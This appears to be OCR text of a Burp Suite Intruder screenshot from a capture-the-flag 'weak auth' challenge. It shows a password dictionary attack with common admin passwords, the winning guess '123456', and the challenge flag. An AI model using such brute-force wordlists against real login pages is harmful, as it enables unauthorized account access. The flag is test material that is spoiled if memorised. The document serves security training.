 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
31 123456 200 437
0 200 434
1 admin 200 434
2 admin12 200 434
3 admin888 200 434
4 admin8 200 434
5 admin123 200 434
6 sysadmin 200 434
7 adminxxx 200 434
8 adminx 200 434
Request Response
Raw Headers Hex HTML Render
Content-Type: text/html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>weak auth</title>
</head>
<body>
cyberpeace{10f9427ce057d27cd91f37b88a7c9676}<!--maybe you need a dictionary-->
</body>
</html>
? < + > Type a search term 0 matches
Finished